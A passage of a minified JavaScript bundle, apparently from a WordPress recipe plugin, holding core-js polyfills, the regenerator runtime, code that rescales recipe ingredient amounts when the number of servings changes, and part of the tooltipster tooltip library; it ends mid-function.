this}),i(i.G,{Observable:b}),e(39)("Observable")},function(t,n,e){var i=e(2),r=e(0),o=e(93),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(89);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(88),r=e(35),o=e(13),s=e(2),a=e(12),c=e(45),u=e(5),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";function e(t,n,e,o){var s=n&&n.prototype instanceof r?n:r,a=Object.create(s.prototype),c=new p(o||[]);return a._invoke=function(t,n,e){var r=O;return function(o,s){if(r===P)throw new Error("Generator is already running");if(r===I){if("throw"===o)throw s;return _()}for(e.method=o,e.arg=s;;){var a=e.delegate;if(a){var c=u(a,e);if(c){if(c===C)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===O)throw r=I,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=P;var f=i(t,n,e);if("normal"===f.type){if(r=e.done?I:E,f.arg===C)continue;return{value:f.arg,done:e.done}}"throw"===f.type&&(r=I,e.method="throw",e.arg=f.arg)}}}(t,e,c),a}function i(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function r(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function c(t){function e(n,r,o,s){var a=i(t[n],t,r);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&v.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e));var r;this._invoke=function(t,n){function i(){return new Promise(function(i,r){e(t,n,i,r)})}return r=r?r.then(i,i):i()}}function u(t,n){var e=t.iterator[n.method];if(e===d){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=d,u(t,n),"throw"===n.method))return C;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return C}var r=i(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,C;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=d),n.delegate=null,C):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function f(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function l(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function h(t){if(t){var n=t[y];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function n(){for(;++e<t.length;)if(v.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=d,n.done=!0,n};return i.next=i}}return{next:_}}function _(){return{value:d,done:!0}}var d,g=Object.prototype,v=g.hasOwnProperty,m="function"==typeof Symbol?Symbol:{},y=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag",x="object"==typeof t,S=n.regeneratorRuntime;if(S)x&&(t.exports=S);else{(S=n.regeneratorRuntime=x?t.exports:{}).wrap=e;var O="suspendedStart",E="suspendedYield",P="executing",I="completed",C={},M={};M[y]=function(){return this};var T=Object.getPrototypeOf,$=T&&T(T(h([])));$&&$!==g&&v.call($,y)&&(M=$);var k=s.prototype=r.prototype=Object.create(M);o.prototype=k.constructor=s,s.constructor=o,s[b]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===o||"GeneratorFunction"===(n.displayName||n.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,b in t||(t[b]="GeneratorFunction")),t.prototype=Object.create(k),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[w]=function(){return this},S.AsyncIterator=c,S.async=function(t,n,i,r){var o=new c(e(t,n,i,r));return S.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(k),k[b]="Generator",k[y]=function(){return this},k.toString=function(){return"[object Generator]"},S.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},S.values=h,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=d,this.done=!1,this.delegate=null,this.method="next",this.arg=d,this.tryEntries.forEach(l),!t)for(var n in this)"t"===n.charAt(0)&&v.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=d)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){function n(n,i){return o.type="throw",o.arg=t,e.next=n,i&&(e.method="next",e.arg=d),!!i}if(this.done)throw t;for(var e=this,i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],o=r.completion;if("root"===r.tryLoc)return n("end");if(r.tryLoc<=this.prev){var s=v.call(r,"catchLoc"),a=v.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&v.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=n&&n<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=n,r?(this.method="next",this.next=r.finallyLoc,C):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),C},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),l(e),C}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;l(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:h(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=d),C}}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(n,e(65))},function(t,n,e){e(328),t.exports=e(22).RegExp.escape},function(t,n,e){var i=e(0),r=e(329)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},function(t,n,e){"use strict";n.a=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return n=parseInt(n),parseFloat(parseFloat(t).toFixed(n))},n.b=function(t){var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=((t=t.replace(",","."))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}i+=s}}return i}},,,,,,,,,,,,,,function(t,n,e){"use strict";(function(t){function i(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();/^\.\d+\s*$/.test(e)?n.html('<span class="wprm-adjustable">'+e+"</span>"):(e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e))}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(u.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function r(n){var e=n.find(".wprm-recipe-servings"),r=parseInt(e.data("servings")),o=e.data("original_servings"),s=n.find(".wprm-adjustable");0==s.length&&(i(n),s=n.find(".wprm-adjustable")),s.each(function(){var n=t(this);if(r==o)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*r;isNaN(e)||n.text(Object(u.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function o(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),o=i.data("recipe"),s=t("#wprm-recipe-container-"+o);i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+o).each(function(){t(this).text(n),t(this).data("servings",n)}),r(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function s(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var o='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(o),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),o=t("#wprm-recipe-container-"+i);t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),r(o)})}n.a=i,n.c=r,n.b=function(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),r(e)}};var a=e(345),c=(e.n(a),e(346)),u=(e.n(c),e(330)),f=e(362);e.n(f),t(document).ready(function(n){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?o(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&s(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?s(n):o(n))))})})}).call(n,e(50))},function(t,n,e){var i,r,o;/*!tooltipster v4.2.6*/o=function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[];return t(n||".tooltipstered").each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){return t((n?n+" ":"")+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var C=p[I];"even"==P?(C>O&&(O=C,0===I&&(x=O)),x>C&&(x=C),P="odd"):(C>E&&(E=C,1==I&&(S=E)),S>C&&(S=C),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}return(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability)&&(n="",t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})),(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability)&&(n="",t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})),t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=(new Date).getTime()+r.__options.animationDuration[1];if("disappearing"==r.__state&&u>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=u,"disappearing"!=r.__state&&r.__stateSet("disappearing");var f=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(f)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],f)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var 